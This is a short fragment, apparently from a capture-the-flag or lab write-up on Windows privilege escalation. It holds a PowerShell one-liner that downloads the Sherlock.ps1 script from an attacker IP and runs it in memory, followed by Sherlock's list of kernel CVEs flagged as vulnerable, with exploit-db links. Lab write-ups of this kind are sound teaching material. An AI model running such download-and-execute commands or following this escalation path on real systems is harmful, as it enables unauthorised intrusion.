 powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.11:8081/Sherlock.ps1'); Find-AllVulns
Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Appears Vulnerable
Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Appears Vulnerable
Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not Vulnerable
Title      : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID      : 2013-3881
Link       : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not Vulnerable
Title      : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID      : 2014-4113
Link       : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable
Title      : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID      : 2015-1701, 2015-2433
Link       : https://www.exploit-db.com/exploits/37367/
VulnStatus : Appears Vulnerable
Title      : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID      : 2015-2426, 2015-2433
Link       : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable
Title      : 'mrxdav.sys' WebDAV
MSBulletin : MS16-016
CVEID      : 2016-0051
Link       : https://www.exploit-db.com/exploits/40085/
VulnStatus : Not Vulnerable